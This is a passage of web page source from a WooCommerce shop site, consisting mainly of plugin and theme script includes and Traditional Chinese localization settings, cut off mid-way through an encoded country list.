<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"af05a7fbd0","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769006091' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769006091' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153907%2C%22publishedProductCount%22%3A%2218668%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%2